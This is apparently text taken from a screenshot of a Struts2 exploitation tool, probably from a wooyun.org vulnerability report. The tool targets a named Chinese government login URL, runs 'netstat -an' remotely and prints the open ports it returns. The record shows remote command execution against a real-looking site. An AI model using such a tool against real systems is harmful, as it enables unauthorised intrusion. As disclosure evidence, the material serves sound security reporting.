 Struts2漏洞利用工具 By丶银冥币QQ2538176189
地址: http://www.wccg.gov.cn/webback/Login.action
命令: netstat -an 执行
回显:
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0
LISTENING
TCP 0.0.0.0:135 0.0.0.0:0
LISTENING
TCP 0.0.0.0:445 0.0.0.0:0
LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0
LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0
LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0
LISTENING
TCP 0.0.0.0:9090 0.0.0.0:0
LISTENING
TCP 0.0.0.0:44444 0.0.0.0:0
LISTENING
TCP 10.100.0.81:139 0.0.0.0:0
www.wooyun.org